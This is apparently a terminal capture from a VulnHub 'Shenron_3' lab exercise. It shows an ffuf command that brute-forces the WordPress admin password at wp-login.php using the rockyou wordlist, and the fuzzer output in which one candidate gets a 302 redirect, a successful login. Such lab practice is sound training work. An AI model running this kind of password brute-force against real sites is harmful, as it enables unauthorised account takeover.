 ┌──(pentester㉿kali)-[~/Desktop/VulnHub/Shenron_3/Misc Files]
└─$ffuf --request-proto http -request raw_req.txt -w /usr/share/wordlists/rockyou.txt -fr "is incorrect"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://shenron/wp-login.php
 :: Wordlist         : FUZZ: /usr/share/wordlists/rockyou.txt
 :: Header           : Connection: keep-alive
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : Host: shenron
 :: Header           : host: shenron
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Header           : Referer: http://shenron/wp-login.php?redirect_to=http%3A%2F%2F10.0.2.6%2Fwp-admin%2F&reauth=1
 :: Header           : Origin: http://shenron
 :: Header           : Cookie: wordpress_test_cookie=WP%20Cookie%20check
 :: Data             : log=admin&pwd=FUZZ&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.0.2.6%2Fwp-admin%2F&testcookie=1
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Regexp: is incorrect
________________________________________________
                        [Status: 200, Size: 2977, Words: 137, Lines: 72, Duration: 180ms]
&hearts;                [Status: 200, Size: 2977, Words: 137, Lines: 72, Duration: 254ms]
iloverockyou            [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 323ms]
                        [Status: 200, Size: 2977, Words: 137, Lines: 72, Duration: 239ms]
:: Progress: [38540/14344392] :: Job [1/1] :: 138 req/sec :: Duration: [0:04:40] :: Errors: 0 ::